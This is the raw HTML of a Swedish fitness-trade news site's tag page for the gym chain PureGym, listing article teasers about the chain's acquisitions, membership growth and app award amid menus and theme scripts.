	<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li id="menu-item-12779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sweatybusiness.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen, logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Glömt lösenord? Få hjälp</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Återställ lösenord</div>
                            <div class="td-login-panel-descr">Återställ lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord skickas till din e-postadress</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sweatybusiness.se/">
            <img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="272" height="90"/>
            <span class="td-visual-hidden">Sweaty Business</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_2">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" src="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sweatybusiness.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sweatybusiness.se/">Hem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Taggar</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PureGym</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tagg: PureGym</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/stark-medlems-och-intaktsokning-for-den-europeiska-traningsbranschen-under-2024/"  rel="bookmark" class="td-image-wrap " title="Stark medlems- och intäktsökning för den europeiska träningsbranschen under 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stark medlems- och intäktsökning för den europeiska träningsbranschen under 2024" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2022/11/Gym_Styrketraning_hex_hantlar-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/stark-medlems-och-intaktsokning-for-den-europeiska-traningsbranschen-under-2024/"  rel="bookmark" title="Stark medlems- och intäktsökning för den europeiska träningsbranschen under 2024">Stark medlems- och intäktsökning för den europeiska träningsbranschen under 2024</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-09T15:30:00+01:00" >2025-04-09</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/stark-medlems-och-intaktsokning-for-den-europeiska-traningsbranschen-under-2024/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
EuropeActive och Deloitte presenterade idag den senaste upplagan av European Health &amp; Fitness Market Report 2025 (EHFMR) – en rapport som visar på fortsatt...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/puregym-okar-takten-pa-den-amerikanska-marknaden-koper-upp-blink-fitness/"  rel="bookmark" class="td-image-wrap " title="PureGym ökar takten på den amerikanska marknaden – köper upp Blink Fitness" ><img class="entry-thumb" src="[data-uri]" alt="Blink Fitness gym" title="PureGym ökar takten på den amerikanska marknaden – köper upp Blink Fitness" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/09/Blink_Fitness-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/puregym-okar-takten-pa-den-amerikanska-marknaden-koper-upp-blink-fitness/"  rel="bookmark" title="PureGym ökar takten på den amerikanska marknaden – köper upp Blink Fitness">PureGym ökar takten på den amerikanska marknaden – köper upp Blink...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-13T08:20:06+01:00" >2024-09-13</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/puregym-okar-takten-pa-den-amerikanska-marknaden-koper-upp-blink-fitness/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Equinox-ägda Blink Fitness har tecknat ett avtal om försäljning av tillgångar till den brittiska gymkedjan PureGym.



PureGyms dotterbolag Pinnacle US Holdings väntas förvärva lågpriskedjan Blink...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/puregym-okade-medlemsantalet-med-190-000-under-forsta-halvan-av-2023/"  rel="bookmark" class="td-image-wrap " title="PureGym ökade medlemsantalet med 190 000 under första halvan av 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="PureGym ökade medlemsantalet med 190 000 under första halvan av 2023" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/09/Puregym_-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/puregym-okade-medlemsantalet-med-190-000-under-forsta-halvan-av-2023/"  rel="bookmark" title="PureGym ökade medlemsantalet med 190 000 under första halvan av 2023">PureGym ökade medlemsantalet med 190 000 under första halvan av 2023</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-18T09:11:51+01:00" >2023-09-18</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/puregym-okade-medlemsantalet-med-190-000-under-forsta-halvan-av-2023/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
PureGym signade upp dryga 190 000 nya medlemmar under första halvåret 2023 jämfört med samma period 2022, vilket tog gymjättens totala antalet medlemmar till...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/gymkedjan-puregym-vinnare-av-arets-fitnessapp-i-uk/"  rel="bookmark" class="td-image-wrap " title="Gymkedjan PureGym vinnare av årets fitnessapp i UK" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gymkedjan PureGym vinnare av årets fitnessapp i UK" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2021/11/PureGym-App-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/digitalt/" class="td-post-category" >Digitalt</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/gymkedjan-puregym-vinnare-av-arets-fitnessapp-i-uk/"  rel="bookmark" title="Gymkedjan PureGym vinnare av årets fitnessapp i UK">Gymkedjan PureGym vinnare av årets fitnessapp i UK</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/bjorn/">Björn Johansson</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-29T10:34:45+01:00" >2021-11-29</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/gymkedjan-puregym-vinnare-av-arets-fitnessapp-i-uk/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Budgetgymkedjan PureGym:s  app blev nyligen utsetts till årets hälso- och fitnessapp i Storbritannien.



Den digitala plattformen var bland vinnarna vid årets &quot;UK App Awards&quot;....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/puregym-koper-upp-danska-fitness-world-och-bildar-ny-europeisk-jatte/"  rel="bookmark" class="td-image-wrap " title="PureGym köper upp danska Fitness World och bildar ny europeisk jätte" ><img class="entry-thumb" src="[data-uri]" alt="" title="PureGym köper upp danska Fitness World och bildar ny europeisk jätte" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/12/Fitness-World-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/puregym-koper-upp-danska-fitness-world-och-bildar-ny-europeisk-jatte/"  rel="bookmark" title="PureGym köper upp danska Fitness World och bildar ny europeisk jätte">PureGym köper upp danska Fitness World och bildar ny europeisk jätte</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-16T07:23:02+01:00" >2019-12-16</time></span>                <span class="td-module-comments"><a href="https://sweatybusiness.se/puregym-koper-upp-danska-fitness-world-och-bildar-ny-europeisk-jatte/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
PureGym siktar på att bli Europas näst största gymkedja i och med sina ambitioner att köpa upp danska marknadsledarna Fitness World.



Fitness World är den...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_2 td_block_template_2">
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Samarbete</span></h4></div><span class="td-adspot-title">- Annons -</span><div class="td-all-devices"><a href=""><img src=""/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"MEST POPUL\u00c4RA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "2143";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "536";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST POPULÄRA</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/sa-gick-det-for-friskissvettis-goteborg-2022/"  rel="bookmark" class="td-image-wrap " title="Så gick det för Friskis&#038;Svettis Göteborg 2022" ><img class="entry-thumb" src="[data-uri]" alt="Friskis&amp;Svettis styrketräning" title="Så gick det för Friskis&#038;Svettis Göteborg 2022" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/02/Friskis_ljud_traningspodd-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/sa-gick-det-for-friskissvettis-goteborg-2022/"  rel="bookmark" title="Så gick det för Friskis&#038;Svettis Göteborg 2022">Så gick det för Friskis&#038;Svettis Göteborg 2022</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-08T09:49:39+01:00" >2023-08-08</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

